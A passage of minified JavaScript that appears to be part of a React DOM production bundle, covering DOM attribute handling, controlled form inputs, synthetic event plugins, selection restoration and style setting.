t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function yt(e){return e[1].toUpperCase()}function gt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&gt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Et={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pt(e,t,n){return(e=se.getPooled(Et.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(qe(R(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Nt(){Ct&&(Ct.detachEvent("onpropertychange",Lt),Ot=Ct=null)}function Lt(e){"value"===e.propertyName&&jt(Ot)&&De(At,e=Pt(Ot,e,He(e)))}function Mt(e,t,n){"focus"===e?(Nt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Nt()}function Dt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Rt(e,t){if("click"===e)return jt(t)}function Wt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Ht={eventTypes:Et,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?R(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:We(o)?Ft?a=Wt:(a=Dt,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Rt),a&&(a=a(e,t)))return Pt(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function qt(){return Bt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:qt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:R(a);if(o=null==t?o:R(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=H(i))s++;for(i=0,l=o;l;l=H(l))i++;for(;0<s-i;)t=H(t),s--;for(;0<i-s;)o=H(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=H(t),o=H(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=H(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=H(r);for(r=0;r<t.length;r++)B(t[r],"bubbled",e);for(r=a.length;0<r--;)B(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:qt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:qt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),yn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],gn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},gn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),yn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:gn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=He(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<g.length;u++){var l=g[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=E(i,l))}I(i)}}var Tn=!0;function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Ne(On,e,t)}function On(e,t){if(Tn){var n=He(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{De(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Nn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Ln(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Ln(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ln(r)}}function Dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Rn(){for(var e=window,t=Nn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Nn((e=t.contentWindow).document)}return t}function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Hn(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Dn(n.ownerDocument.documentElement,n)){if(null!==r&&Wn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,qn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Bn||Bn!==Nn(n)?null:(n="selectionStart"in(n=Bn)&&Wn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,qn,e,t)).type="select",e.target=Bn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?R(t):window,e){case"focus":(We(a)||"true"===a.contentEditable)&&(Bn=a,qn=t,$n=null);break;case"blur":$n=qn=Bn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=W,k=D,S=R,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Ht,SelectEventPlugin:Kn,BeforeInputEventPlugin:Ee});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":Pn("scroll",e);break;case"focus":case"blur":Pn("focus",e),Pn("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&Pn(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&En(o,e)}n[o]=!0}}}function vr(){}var yr=null,gr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Er(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Pr=[],Cr=-1;function Or(e){0>Cr||(e.current=Pr[Cr],Pr[Cr]=null,Cr--)}function Ar(e,t){Cr++,Pr[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Nr=jr;function Lr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return 